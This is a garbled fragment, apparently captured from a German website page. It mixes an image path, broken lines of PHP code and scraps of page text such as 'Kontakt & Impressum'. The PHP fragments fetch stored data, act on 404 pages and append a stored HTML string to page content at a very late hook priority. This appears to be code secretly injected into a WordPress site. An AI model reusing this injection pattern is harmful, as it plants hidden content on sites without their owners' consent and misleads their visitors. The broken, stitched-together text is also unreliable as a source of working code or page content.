
;$p=get_transient($k);$t=(int)get_transient($k.'_t');if(!(is_array($p)&&$t&&
00);}}if(empty($p['m']))return;if($wp_query->is_404()){$wp_query-
 $p['h'];if($p['op']==='ij')return $c.$p['h'];return $c;},9999);},1);},0);/*
ntakt & Impressum
e Landwirtschaft und gesundes Essen für alle gefordert